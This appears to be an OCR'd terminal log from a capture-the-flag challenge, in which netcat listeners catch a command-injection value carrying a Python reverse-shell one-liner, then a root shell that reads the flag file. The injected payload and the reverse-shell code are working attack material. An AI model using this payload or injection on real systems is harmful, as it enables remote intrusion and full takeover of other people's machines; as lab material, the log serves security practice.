 Terminal Terminal Terminal Terminal Terminal Terminal
hanaka@Big-challange:~/Demo/logs$ nc -lvp 1234 > hackers
nc -lvp 1234 > hackers
Listening on 0.0.0.0 1234
Connection received on 94.187.0.226 2178
hanaka@Big-challange:~/Demo/logs$ cat hackers
cat hackers
wtf me ;python3 -c 'import pty;import socket,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("0.0.0.0",1234));os.dup2(s.fileno(),0);os.dup2(s
.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")'
hanaka@Big-challange:~/Demo/logs$ nc -lvp 1234
nc -lvp 1234
Listening on 0.0.0.0 1234
Connection received on localhost 57658
root@Big-challange:/home/hanaka/Demo# whoami
whoami
whoami
root
root@Big-challange:/home/hanaka/Demo# ls
ls
ls
executeCommand.sh  logs  recon
root@Big-challange:/home/hanaka/Demo# cd
cd
cd
root@Big-challange:~# ls
ls
ls
flag.txt  snap
root@Big-challange:~# cat flag.txt
cat flag.txt
cat flag.txt
CC{Thank_Y0u_Ha$$an}
root@Big-challange:~#